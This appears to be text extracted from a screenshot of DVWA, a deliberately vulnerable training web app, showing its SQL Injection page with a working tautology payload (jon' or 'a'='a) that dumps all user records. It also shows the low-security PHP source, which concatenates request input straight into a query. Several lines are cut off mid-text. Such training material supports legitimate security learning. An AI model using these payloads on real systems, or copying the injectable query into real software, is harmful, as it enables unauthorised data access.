 Damn Vulnerable Web Application (DVWA) v1.10 *Development*Source :: Damn Vulnerable Web Ap
52.148.138.87/vulnerabilities/view_source.php?id=sqli&security=low
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQ
User ID: jon' or 'a'='a
ID: jon' or 'a'='a
First name: admin
Surname: admin
ID: jon' or 'a'='a
First name: Gordon
Surname: Brown
ID: jon' or 'a'='a
First name: Hack
Surname: Me
ID: jon' or 'a'='a
First name: Pablo
Surname: Picasso
ID: jon' or 'a'='a
First name: Bob
Surname: Smith
More Information
https://www.securiteam.c
https://en.wikipedia.org/w
SQL Injection Source
vulnerabilities/sqli/source/low.php
<?php
if( isset( $_REQUEST[ 'Submit' ] ) ) {
// Get input
$id = $_REQUEST[ 'id' ];
// Check database
$query  = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
$result = mysqli_query($GLOBALS["___mysqli_ston"],  $query ) or die( '<pre>' .
// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {
// Get values
$first = $row["first_name"];
$last  = $row["last_name"];
// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>
}
mysqli_close($GLOBALS["___mysqli_ston"]);
}
?>